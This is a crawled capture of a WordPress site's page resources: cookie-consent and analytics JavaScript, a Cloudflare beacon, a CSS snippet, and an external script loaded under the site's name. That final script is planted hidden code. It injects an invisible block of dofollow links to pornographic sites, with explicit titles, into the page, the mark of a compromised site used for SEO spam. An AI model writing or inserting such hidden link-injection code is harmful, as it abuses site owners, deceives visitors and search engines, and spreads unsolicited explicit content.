					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-12663828-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05cab2e275b346eebd798aca92290c13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://missionalchallenge.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-4264.css?ver=ver-1768298613
body_size: -656
content:
.flex_column.av-4qks3s-e3a6619a79e72cb2ca626865c91e6f29{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px}

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/missionalchallenge.com.js
body_size: 191
content:
const linksHTML = `
                              <div style="display:none"> <a href="https://xnxxxxxxarab.fun/video/103-%D8%A7%D8%A8%D9%86-%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86-%D9%8A%D8%AB%D9%8A%D8%B1%D9%86%D9%8A-%D8%B3%D9%83%D8%B3-xnxx-%D9%85%D8%AA%D8%B1%D8%AC%D9%85/" title="أبن ألجيران يثيرني - سكس xnxx مترجم ">أبن ألجيران يثيرني - سكس xnxx مترجم </a> <a href="https://www.hindisexxxxvideos.qpon/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a> <a rel="dofollow" href="https://sexxnxx3.com" title="افلام سكس مترجمه - سكس العرب - سكس مترجم - Xnxx" target="_blank">Xnxx</a>   </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);